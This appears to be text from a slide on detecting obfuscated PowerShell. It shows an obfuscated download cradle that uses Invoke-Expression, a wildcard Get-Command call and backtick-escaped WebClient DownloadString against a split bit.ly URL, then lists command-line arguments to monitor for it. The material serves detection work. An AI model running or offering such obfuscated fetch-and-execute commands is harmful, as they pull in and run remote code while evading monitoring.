 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object || Get-Command || GCM || COMMAND
• Given wildcards it's infeasible to find all possible ways for Get-Command/GCM/COMMAND to
find and execute New-Object, so there is potential for false positives with this approach.
NOTE: Get-Command's
cousin is just as useful…
Get-Alias / Alias / GAL
 
